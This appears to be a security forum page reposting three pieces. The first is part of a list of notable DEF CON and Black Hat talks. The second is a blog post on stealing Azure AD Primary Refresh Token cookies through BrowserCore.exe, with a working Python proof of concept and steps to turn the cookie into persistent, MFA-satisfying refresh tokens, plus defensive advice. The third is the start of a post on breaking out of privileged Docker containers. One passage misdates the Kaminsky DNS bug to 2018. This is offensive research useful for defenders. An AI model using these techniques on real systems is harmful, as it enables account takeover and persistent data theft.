That argument was again brought up when researchers Adam Laurie and Martin Herfurt demonstrated several vulnerabilities and attacks against Bluetooth implementations at the Black Hat and DEF CON conferences in 2004 that could allow attackers to turn phones into listening devices or to download agenda, calendar appointments or text messages from phones without authorization. They dubbed their attacks bluebugging and bluesnarfing.
A researcher named John Hering then took the threat to another level by demonstrating the feasibility of Bluetooth-based attacks from over a mile away using a device equipped with a semi-directional antenna that resembled a rifle. The BlueSniper rifle was born.
8. The Kaminsky bug
In 2008, security researcher Dan Kaminsky discovered a fundamental flaw in the Domain Name System (DNS) protocol that affected the most widely used DNS server software. The flaw allowed attackers to poison the cache of DNS servers used by telecommunications providers and large organizations and force them to return rogue responses to DNS queries. This enabled website spoofing, email interception and a range of other attacks.
With DNS being one of the core internet protocols, the bug triggered one of the biggest coordinated patching efforts in history. It also sped up the adoption and deployment of the Domain Name System Security Extensions (DNSSEC), which add digital signatures to DNS records. Since 2010 Kaminsky has been one of the seven DNSSEC Recovery Key Share Holders, people from around the world whose individual keys are needed in the recovery process for the DNSSEC root key in case it's lost in a catastrophe.
The DNS cache poisoning bug was announced in July 2018 and Dan Kamisky presented further details about it at the Black Hat USA and DEF CON 16 conference the next month.
9. From phpwn to "How I Met Your Girlfriend"
In 2010, security researcher and hacker Samy Kamkar built a program called phpwn that exploited a bug in the pseudorandom number generator of the PHP programming language. PHP is the most widely used web-based programming language in the world and random numbers are critical to any cryptographic operation. In particular, Kamkar's phpwn demonstrated that the session IDs produced by PHP's LCG (linear congruential generator) -- a pseudorandom number generator -- could be predicted with sufficient accuracy to allow session hijacking. Websites use session IDs stored inside cookies to track and automatically authenticate logged in users.
Kamkar, who is also known as the creator of the Samy cross-site scripting worm that took down MySpace in 2005, demonstrated the phpwn attack as part of a larger presentation at DEF CON 18 called "How I Met Your Girlfriend" where he showed several techniques and exploits on how to track people online, including finding out their geolocation.
10. The Cavalry Isn't Coming
After several years of presentations of serious vulnerabilities in hardware devices that can directly impact human life and safety, like those used in homes, cars, medical services and public infrastructure, researchers Josh Corman and Nick Percoco raised the alarm in a talk at DEF CON 21 entitled "The Cavalry Isn't Coming." The talk served as the official launch of the I Am the Cavalry movement, whose goal was to get hackers and security experts in the same room with device manufacturers, industry groups and regulators to better inform them about cybersecurity risk and how to eliminate them from critical devices.
Over the following years, the I Am the Cavalry cyber-safety grassroots organization has been credited with helping automotive and medical device manufacturers launch bug bounty and vulnerability coordination programs, as well as advising the U.S. Congress and the U.S. Food and Drug Administration and other regulatory bodies on both sides of the Atlantic. The group continues to bridge the cultural and cybersecurity knowledge gap between hackers and decision makers.
11. BadUSB
Malware delivered via USB drives has been around for a very long time. The Stuxnet cybersabotage attack used against Iran launched malware from USB drives using a zero-day Windows vulnerability. However, at Black Hat in 2014, German researchers Karsten Nohl and Jakob Lell presented a new form of attack involving USB drives that is almost impossible to detect or prevent without blocking a computer's USB ports completely.
Dubbed BadUSB, their attack exploits the lack of firmware security in widely used USB controllers to reprogram thumb drives and make them emulate other functionalities and device types--for example a keyboard that can automatically send rogue commands and execute a malicious payload. By design, the USB protocol allows for one device to have multiple functionalities and behave like multiple devices, so this attack takes advantage of a design decision and cannot be blocked.
BadUSB drastically increases the security risks associated with inserting unknown USB devices into computers or even handing out a USB thumb drive to a friend and trusting it after being plugged into their machine. That's because BadUSB can also be turned into a worm. A computer compromised through a malicious thumb drive can reprogram clean USB thumb drives inserted into them and transform them into carriers.
Sursa: https://www.csoonline.com/article/3411796/11-top-def-con-and-black-hat-talks-of-all-time.html
-
Abusing Azure AD SSO with the Primary Refresh Token
20 minute read
Modern corporate environments often don’t solely exist of an on-prem Active Directory. A hybrid setup, where devices are joined to both on-prem AD and Azure AD, or a set-up where they are only joined to Azure AD is getting more common. These hybrid set-ups offer multiple advantages, one of which is the ability to use Single Sign On (SSO) against both on-prem and Azure AD connected resources. To enable this, devices possess a Primary Refresh Token which is a long-term token that is stored on the device, where possible using a TPM for extra security. This blog explains how SSO works with the Primary Refresh Tokens, and what some of the implicit risks are of using SSO. I’ll also demonstrate how attackers can abuse this if they have access to a device which is Azure AD joined or Hybrid joined, to obtain long-lived tokens which can be used independently of the device and which will in most cases comply with even the stricter Conditional Access policies. A tool to abuse this and the capabilities to use this with ROADtools are present towards the end of this blog, as well as considerations for defenders.
Hybrid whut?
The attacks described in this blog only work on devices that are joined to Azure AD, or joined to both Azure AD and Windows Server Active Directory. In the last case it’s called a Hybrid Azure AD joined device, because it is joined to both directories. The concept of Azure AD joined devices is described pretty well in the Microsoft Device Identity documentation. Hybrid environments come in different flavours, mostly depending on whether the company uses Federation for authentication (such as ADFS, where all authentication takes place on-premises) or uses a Managed Azure AD domain (where authentication takes place on Microsoft’s servers using Password Hash Synchronization or Pass-through Authentication). In this blog I’ll use the most common scenario, where the on-prem domain is synced to Azure AD with Password Hash Synchronization through Azure AD connect. To make things easier, both the on-prem domain and the Azure AD domain use the same publicly routable domain name. In this scenario, the hybrid join is established as follows:
- The device is joined to on-prem AD and a computer account is created in the directory.
- Azure AD connect detects the new account and syncs the computer account to Azure AD, where a device object is created.
- The device detects that hybrid join is enabled via the Service Connection Point in LDAP, which contains the domain name and tenant ID.
- The device uses it’s certificate, of which the public part is stored in AD and synced to Azure AD, to prove it’s identity to Azure AD and register itself.
- Some private keys are generated and certificates are exchanged which establish a trust between the device and Azure AD.
The device is now registered in both Azure AD and the on-prem AD, and can interact with both using the various cryptographic certificates and keys that were previously exchanged. To identify the state of a device, the
dsregcmdutility can be used. A hybrid device will be joined to both Azure AD and to a domain:
Primary Refresh Tokens (PRT)
A Primary Refresh Token can be compared to a long-term persistent Ticket Granting Ticket (TGT) in Active Directory. It is a token that enables users to sign in once on their Azure AD connected device and then automatically sign in to Azure AD connected resources. To understand this PRT, let’s have a look first at what a PRT is and how it is secured. In OAuth2 terminology, a refresh token is a long lived token that can be used to request new access tokens, which are then sent to the service you want to authenticate to. A regular refresh token is issued when a user is signed in to an application, website or mobile app (which are all applications in Azure AD terminology). This refresh token is only valid for the user that requested it, only has access to what that application is granted access to and can only be used to request access tokens for that same application. The Primary Refresh Token however can be used to authenticate to any application, and is thus even more valuable. This is why Microsoft has applied extra protection to this token. The most important protection is that on devices with a TPM, the cryptographic keys are stored within that TPM, making it under most circumstances not possible to recover the actual keys from the OS itself. There is some quite extensive documentation about the Primary Refresh Token available here. I do suggest you read the whole article as it has quite some technical details, but for the purpose of this post, here are the most important points:
- If a TPM is present, the keys required to request or use the PRT are protected by the TPM and can’t be extracted under normal circumstances.
- A PRT can get updated with an MFA claim when MFA is used on the device, which enables SSO to resources requiring MFA afterwards.
- The PRT contains the device ID and is thus tied to the device object in Azure AD, this can be used to match the tokens against Conditional Access policies requiring compliant devices.
- The PRT is invalidated when the device is disabled in Azure AD and can’t be used any more to request new tokens at that point.
- During SSO the PRT is used to request refresh and access tokens. The refresh tokens are kept by the CloudAP plug-in and encrypted with DPAPI, the access tokens are passed to the requesting application.
Something to note on this is that quite a few of these protections use the TPM, which is optional in a Hybrid join. If there is no TPM the keys are stored in software. In this scenario it is possible to recover them from the OS with the right privileges, there just is no tooling for this at the moment (but I expect there will be in the future). Another thing of note that warrants further research is the Session key which is mentioned several times throughout the PRT documentation, which is decrypted using the transport key and then stored into the TPM. Unless this is a single step taking place entirely within the TPM, this could provide a brief window in which the session key is unencrypted in memory, at which point it could be intercepted by an attacker already on the system. The number of opportunities to intercept this key could increase if the session key is renewed or changed at certain points in time. I haven’t researched this so maybe my thought process here is completely incorrect, but it’s once again an interesting avenue for future research. Anyway, let’s go back to the main topic…
Single Sign On
As described in the PRT documentation, the PRT enables single sign-on to Azure AD resources. In Edge this is done natively (as expected), but Chrome does not do this natively, it uses a Chrome extension from Microsoft to enable this capability. At this point it’s probably good to note that Lee Christensen was researching this around the same time as I was and wrote a blog about it just a bit earlier. As my approach on this was slightly different than Lee’s, I figured there is still value in describing the process, but if you’re already familiar with Lee’s blog on this feel free to skip to the next section.
Interaction with the PRT from Chrome
Let’s start with the Chrome extension that Microsoft provides for SSO on Windows 10. Once the extension is installed and you browse to an Azure AD connected application such as office.com, the sign-in process doesn’t prompt for anything but just continues straight to your account. Since Chrome extensions are written in JavaScript, you can just load the code in your favourite editor. For reference, the extensions are saved in
C:\Users\youruser\AppData\Local\Google\Chrome\User Data\Default\Extensions. In its manifest, the permissionnativeMessagingis declared, with thebackground.jsscript indeed using thesendNativeMessagefunction to thecom.microsoft.browsercorenamespace.
According to the documentation this requires a registry key in
HKCU\Software\Google\Chrome\NativeMessagingHosts, which is indeed present for thecom.microsoft.browsercorename we saw in the extension. It points us toC:\Windows\BrowserCore\manifest.json, which contains a reference to which extensions are allowed to call theBrowserCore.exebinary. Note thatC:\Windows\BrowserCoreis the location in recent insider builds of Windows 10, in older versions it is located inC:\Program Files\Windows Security\BrowserCore.
And the
manifest.json:{ "name": "com.microsoft.browsercore", "description": "BrowserCore", "path": "BrowserCore.exe", "type": "stdio", "allowed_origins": [ "chrome-extension://ppnbnpeolgkicgegkbkbjmhlideopiji/", "chrome-extension://ndjpnladcallmjemlbaebfadecfhkepb/" ] }To see what is sent to this process, I signed in a couple of times while Process Monitor from Sysinternals was running, which captured the process command line:

C:\Windows\system32\cmd.exe /d /c "C:\Windows\BrowserCore\BrowserCore.exe" chrome-extension://ppnbnpeolgkicgegkbkbjmhlideopiji/ --parent-window=0 < \\.\pipe\chrome.nativeMessaging.in.720bfd13d22dec77 > \\.\pipe\chrome.nativeMessaging.out.720bfd13d22dec77As we see Chrome is using named pipes to feed information to
stdinand another pipe to readstdout. I figured the best way to see what is sent over these named pipes was to try and intercept or monitor the traffic. I couldn’t find an open source tool that easily allowed monitoring of named pipes, so I had to opt for the commercial Pipe Monitor from IO Ninja (they do offer an evaluation version which I used for this). This worked pretty well and after clearing the cookies and signing back in to Office.com I saw the named pipe communication show up:
As already mentioned in the
nativeMessagingdocumentation, the first few bytes are the total length of the message and the rest is the data (in JSON) transferred to the native component. The JSON is as follows:{ "method":"GetCookies", "uri":"https://login.microsoftonline.com/common/oauth2/authorize?client_id=4345a7b9-9a63-4910-a426-35363201d503&redirect_uri=https%3<cut>ANDARD2_0&x-client-ver=6.6.0.0&sso_nonce=AQABAAAAAAAGV_bv21oQQ4ROqh0_1-tAPrlbf_TrEVJRMW2Cr7cJvYKDh2XsByis2eCF9iBHNqJJVzYR_boX8VfBpZpeIV078IE4QY0pIBtCcr90eyah5yAA", "sender":"https://login.microsoftonline.com/common/oauth2/authorize?client_id=4345a7b9-9a63-4910-a426-35363201d503&redirect_uri=https%3<cut>oth8XvXy-663HzpYYNgNtUPkF0RwNtvu1WdojjxycLl-zbLOsM_T4s&x-client-SKU=ID_NETSTANDARD2_0&x-client-ver=6.6.0.0" }It then gets back a similar JSON response containing the refresh token cookie, which is (like other tokens in Azure AD) a JSON Web Token (JWT):
{
   "response":[
      {
         "name":"x-ms-RefreshTokenCredential",
         "data":"eyJhbGciOiJIUzI1NiIsICJjdHgiOiJxSDBtSzc0VE92Z1Rz<cut>NjcjkwZXlhaDV5QUEifQ.Er2I_1unszMORwB5K0ZESc-HD1uZW9dQlJd8MulOQi0",
         "p3pHeader":"CP=\"CAO DSP COR ADMa DEV CONo TELo CUR PSA PSD TAI IVDo OUR SAMi BUS DEM NAV STA UNI COM INT PHY ONL FIN PUR LOCi CNT\"",
         "flags":8256
      }
   ]
}
When we decode this JWT, we see it contains the PRT itself and a nonce, which ties the cookie to the current login that is being performed:
{
  "refresh_token": "AQABAAAAAAAGV_bv21oQQ4ROqh0_1-tAZ18nQkT-eD6Hqt7sf5QY0iWPSssZOto]<cut>VhcDew7XCHAVmCutIod8bae4YFj8o2OOEl6JX-HIC9ofOG-1IOyJegQBPce1WS-ckcO1gIOpKy-m-JY8VN8xY93kmj8GBKiT8IAA",
  "is_primary": "true",
  "request_nonce": "AQABAAAAAAAGV_bv21oQQ4ROqh0_1-tAPrlbf_TrEVJRMW2Cr7cJvYKDh2XsByis2eCF9iBHNqJJVzYR_boX8VfBpZpeIV078IE4QY0pIBtCcr90eyah5yAA"
}
Whereas most JWTs in Azure are signed with a key that is managed by Azure AD, in this case the JWT containing the PRT is signed by the Session key that is in the devices TPM. The PRT itself is an encrypted blob and can’t be decrypted by any keys on the device, because this contains the identity claims that are managed by Azure AD.
The login process
The primary domain where all important authentication happens in Azure AD is
login.microsoftonline.com. This is the domain where credentials are sent and tokens are requested and renewed. There is quite some complexity here, so it’s good to have a look how Chrome does SSO on this site. I’ve set up my Windows VM to proxy everything via Burp, which makes it easy to see the whole login process. After clearing the cookies so all my current sessions are invalidated, we see a request to the login page. This request does not yet contain the PRT cookie, but since it uses the Chrome user agent, we are greeted by a “Redirecting” page which contains JavaScript code to interact with the Chrome extension.
When we look at the URL which is sent from the extension to the native component, this URL consists of the URL we were visiting, plus the
sso_nonceparameter (which is passed to the extension via JavaScript on the page). This nonce is then reflected back into the token, essentially binding the signed JWT with PRT to this specific login. I’m not sure how the login page handles state and where/if it stores this nonce, but it won’t accept a JWT with a different nonce.

Getting rid of the nonce
Now that we figured out how we can interact with
BrowserCore.exe, I wrote a small tool in Python which spawns the process and writes the JSON directly to it’sstdinandstdout. It then reads the reply and decodes that, allowing us to request PRT cookies for an arbitrary URL.import subprocess import struct import json process = subprocess.Popen([r"C:\Windows\BrowserCore\browsercore.exe"], stdin=subprocess.PIPE, stdout=subprocess.PIPE) inv = {} inv['method'] = 'GetCookies' inv['sender'] = "https://login.microsoftonline.com" inv['uri'] = 'https://login.microsoftonline.com/common/oauth2/authorize?client_id=4345a7b9-9a63-4910-a426-35363201d503&response_mode=form_post&response_type=code+id_token&scope=openid+profile&state=OpenIdConnect.AuthenticationProperties%3dhiUgyLP6LnqNTRRyNpT0W1WGjOO_9hNAUjayiM5WJb0wwdAK0fwF635Dw5XStDKDP9EV_AeGIuWqN_rtyrl8m9t6pUGiXHhG3GMSSpW-AWcpfxW9D6bmWECYrN36_9zw&nonce=636957966885511040.YmI2MDIxNmItZDA0Yy00MjZlLThlYjAtYjNkNDM5NzkwMjVlYThhYTMyZGYtMGVlZi00Mjk4LWE2ODktY2Q2ZjllODU4ZjNk&redirect_uri=https%3a%2f%2fwww.office.com%2f&ui_locales=nl&mkt=nl&client-request-id=d738dfc8-db89-4f27-9522-eb70aa55c2b3&sso_nonce=AQABAAAAAADCoMpjJXrxTq9VG9te-7FX2rBuuPsFpQIW4_wk_IAK5pG2t1EdXLfKDDJotUpwFvQKzd0U_I_IKLw4CEQ5d9uzoWgbWEsY6lt1Tm3Kpw9CfiAA' text = json.dumps(inv).encode('utf-8') encoded_length = struct.pack('=I', len(text)) print(process.communicate(input=encoded_length + text)[0])Playing around with this a bit I noticed that most parameters in the URL are not required to get a valid PRT cookie. For example, a URL with
https://login.microsoftonline.com/?sso_nonce=aaaaa"is enough to get a valid signed PRT cookie with the nonceaaaaa. If we leave thesso_nonceparameter out, the resulting JWT is slightly different. Instead of the JWT containing a nonce, the JWT now contains aniatparameter. This contains the Unix time stamp of when the JWT was issued:
This suggests that this specific JWT is not valid forever. It doesn’t have an explicit expiry date set, so it is up to the Microsoft login page to either accept or reject the cookie after a certain time. Note that the JWT is now no longer tied to a specific login session, and can thus be used on other computers as well by intercepting and editing the request or simply adding the cookie to the
login.microsoftonline.comdomain in Chrome. This is useful but it is not something that remains valid for long. In my testing, the PRT cookie expired after about 35 minutes, after which it couldn’t be used any more to sign in. Most sites that do do their own session management will leave you signed in for a while since it can use the refresh token to extend the access, but sites that use the implicit OAuth2 flow only give out an access token. This access token expires after an hour, meaning that if you use the PRT cookie to sign in on such a site, you will be logged out again after an hour. This also means that if you lose your access to the device for whatever reason, the access to Azure AD will also be lost.Using the PRT cookie with public clients
I was curious if we could use SSO with other Azure AD applications, such as the Azure PowerShell module. When we run the
Connect-AzureADcmdlet, a pop-up box opens prompting us to log in, and no SSO takes place.I’m not sure why this is, maybe it is not supported yetAs pointed out by @cnotin SSO does take place if the-AccountIdparameter is specified, but even without it there is a PRT cookie included in thex-ms-RefreshTokenCredentialHTTP header:
Yet there is no SSO taking place, despite there being a PRT cookie. This is caused by the
prompt=loginparameter, which explicitly force the login prompt to appear instead of signing in the user directly. I’m not sure what framework the PowerShell modules use, but I assume it is related to the WAM framework mentioned in the documentation (the user agent points to Internet Explorer?). When we remove thepromptparameter in the HTTP request, we do get an authorization code:
This code is used in the OAuth2 authorization code flow, and we can use it to obtain an access token and refresh token. Because the Azure AD PowerShell module is a public application, there is no secret involved in requesting the access and refresh token using this authorization code. This is the case for all mobile and native apps, since there is no way to securely store such a secret as there is no backend in place and these clients talk directly to the various API’s. This is also documented on the same page. In this example I’m using the Azure PowerShell module because it has quite some permissions by default, but there are others. I’ve described some of these in my BlueHat talk on slide 24. You can also find public clients using ROADrecon. For first-party applications (applications that exist in the same tenant), this is shown as a column in the overview. For applications not in your tenant, but that do have a service principal (such as most of the Office 365 applications), you can find public clients in the database in the ApplicationRefs table:
By sending the obtained authorization code to the correct endpoint (
https://login.microsoftonline.com/Common/oauth2/token) we obtain both an access token and a refresh token. Even though the refresh token is normally not sent to the app but protected by the WAM, by sending the request ourselves we can obtain both tokens without issue:
Resulting JSON response:

Token claims and implications
The access tokens and refresh tokens issued by this process will have the same claims as the PRT had. So if MFA authentication was performed in an app that uses SSO, the PRT will contain the MFA claim as per the documentation. This means that in most cases, the refresh token obtained by this manner will include the MFA claim and thus will satisfy Conditional Access policies that require MFA. Furthermore, since the PRT is issued to an Azure AD joined device, the tokens that we get by using the PRT cookie also contain the device ID, making it satisfy policies that require a compliant or Hybrid device:

So in short, no matter how strong the login protection, once an attacker gains code execution on a machine with SSO capabilities, they can profit from that SSO to acquire a token that satisfies even the strictest Conditional Access policies. In fact, the machine on which I’ve been testing this so far is using a YubiKey with FIDO2 to authenticate. Yet after the refresh token is obtained, an attacker can access the users data such as email or OneDrive files without being in possession of the hardware security token. This offers a way of persistence since the refresh token is no longer tied to anything cryptographicly on the device, and with the right application ID most of the Office 365 APIs can be accessed since there are several default applications that have full permissions on those APIs. The refresh token is valid for 90 days by default, but if you use it you are issued a new refresh token which has an extended validity. So once you have this token the access can be kept as long as you refresh the token every few weeks. There used to be a configuration option in preview which could limit the lifetime of a refresh token issued to public clients but that is no longer supported. I’m not sure how setting the sign-in frequency ties in with all this, but my assumption is that using such a policy would limit the validity of refresh tokens. A few more interesting observations:
- The PRT will stop working when the device it belongs to is disabled in Azure AD.
- The refresh token obtained using the PRT stays valid even if the device is disabled. The only exception is that when the device is disabled it will no longer pass Conditional Access policies that require a managed or compliant device.
- Obtaining a refresh token counts as a sign-in and is logged in the sign-in log of Azure AD. Refreshing the refresh token and obtaining an access token with it however does not count as a sign-in and is not logged in the Sign-in log.
- If there are policies that involve a specific IP as trusted location, and deny logins from outside these, this will still trigger when the refresh token is used to request a new access token.

It bears repeating that this can all be done from the context of the user, thus without requiring admin access. Access to non-Office 365 applications is often harder since there may not be any public applications with rights to access those.
Tools
To demonstrate how this can be abused, I wrote a small tool in C# named ROADtoken that basically does the same as the Python PoC shown earlier. It will try to run
BrowserCore.exefrom the right directory and use it to obtain a PRT cookie. This cookie can then be used with ROADtools to authenticate and obtain a persistent refresh token.
You can see it used in ROADrecon below where the cookie is used in the
authphase with the--prt-cookieparameter.
A small note on OPSEC: the ROADtoken tool is only a simple POC. It will spawn a process that is normally only called by Chrome. I also didn’t bother with communication over named pipes, so a defender paying attention to
BrowserCore.exebeing spawned using an odd command line may spot this in well-monitored environments. Lee’s tool uses a slightly different approach which avoids spawning a process, but essentially returns the same cookie which you can also use with ROADtools. Also note that the sign-in takes place in theauthphase of ROADrecon, so in order to get the expected IP in the sign-in logs (or comply with location based policies) you may want to proxy that via the original device.With the tokens obtained by ROADrecon it is possible to do the regular data gathering. But that is not all, these tokens can be used to access the Azure AD Graph or Microsoft Graph and access user information (OneDrive/SharePoint files, emails) or even make modifications to accounts and roles in Azure AD depending on the privileges of the user involved. For example, here I’m using the AzureAD PowerShell module on a completely different PC (not joined to the same AD or Azure AD) and authenticate using the access token requested by ROADrecon:

Defence
General account protection
If you are a defender or sysadmin reading this, first of all you should consider if defending against this should be your first priority. Most breaches via Azure AD nowadays are the result of using weak passwords without MFA externally. Once you have that covered and are using Conditional Access policies to secure how your users and admins can authenticate, then you can start thinking about these more advanced attacks. That being said, as long as there is Single Sign On, an attacker with code execution on the device will be able to use the SSO to sign in to things, no matter how well they are protected. If the user can access it from that device, so can an attacker. This means that especially for accounts that require extra security (such as Administrator acccounts in Azure AD), it is important to check which attack paths may exist that allow an attacker to execute code on the device. This is even more important with devices that are Hybrid joined and can thus be controlled from Active Directory, which would potentially offer an escalation path towards cloud resources. Using Privileged Identity Management (PIM) and Privileged Access Workstations (PAW) are important to reduce permissions and attack surface. There’s also this document from Microsoft describing best practices for Administrator accounts, though it doesn’t go in-depth into how to use PAWs with Azure AD only environments or which (Azure) AD you should join them to.
Monitoring
In it’s current state, ROADtoken is not too difficult to detect if command line logging and alerting is in place.
BrowserCore.exenot being executed bycmd.exeorcmd.exebeing executed withBrowserCorein the command line but without named pipes are some examples where it’s behaviour differs from how Chrome calls it. Lee’s blog also contains further advice for monitoring for this behaviour. If you are monitoring the Azure AD sign-in logs, a non-technical user suddenly signing in using the PowerShell app id (and using SSO which as far as I know isn’t supported in the PowerShell module) may be suspicious.Response
If a device is compromised, it is important to disable it in Azure AD and re-provision it. Aside from forcing the user to change their password, make sure to also update the
refreshTokensValidFromDateTimeproperty, which disables all current refresh tokens. You can for example do this with PowerShell. Doing this will make sure that any existing refresh tokens can no longer be used by an attacker.Conclusion
As identity is getting more and more important in modern environments, organisations will hopefully implement security policies that prevents password spraying attacks from the internet from being successful. Attackers will then have to either phish credentials and MFA prompts together, but this also won’t get them past policies requiring a managed device or using password-less authentication. At that point it is back to attacking the endpoint, where SSO can be used to connect to apps requiring strict access policies, without knowing the user’s password or requiring administrative permissions. I hope this post illustrates the implicit risks of SSO and why it’s important to protect your endpoints. The ROADtoken tool is available on my GitHub and so is of course the ROADtools framework itself. A new version of roadlib has been published which makes it possible to authenticate with a PRT cookie obtained by ROADtoken.
Updated: July 21, 2020
Sursa: https://dirkjanm.io/abusing-azure-ad-sso-with-the-primary-refresh-token/
-
Container Breakouts – Part 2: Privileged Container
This post is part of a series and shows container breakout techniques that can be performed if a container is started privileged.
The following posts are part of the series:
- Part 1: Access to root directory of the Host
- Part 2: Privileged Container
- Part 3: Docker Socket
Intro
This is the second post of my container breakout series. After the discussion on how to escape from a system with access only to the root directory, we will now dive into the privileged container. The escalation itself is this time a bit more OpSec-safe then the previous, but still a bit noisy. The proposed techniques are now more container related, then the previous post.
Privileged Container
If you start a container with Docker and you add the flag
--privilegedthat means to the process in the container can act as root user on the host. The containerization would have the advantage of self-containing software deployment, but no real security boundaries to the kernel when started with that flag.There are multiple ways to escape from a privileged container. Let us have a look…
Capabilities
We will now explore two techniques that can be used to break out of the container. It is important to note here that it is only possible to abuse the capabilities, because there is no seccop filter in place. This is the case if a container is started with
--privileged. Docker containers are normally started with a seccomp filter enabled and give an additional layer of security.The available capabilities inside the container can be printed with the command
capsh --print. The details about each capability can be taken from the man page (man capavilities). In case of a privileged container, all capabilities are available. An example output looks like following:# capsh --print Current: = cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read+eip Bounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read Securebits: 00/0x0/1'b0 secure-noroot: no (unlocked) secure-no-suid-fixup: no (unlocked) secure-keep-caps: no (unlocked) uid=0(root) gid=0(root) groups=0(root)An alternative location to get details about the process capabilities can be taken from
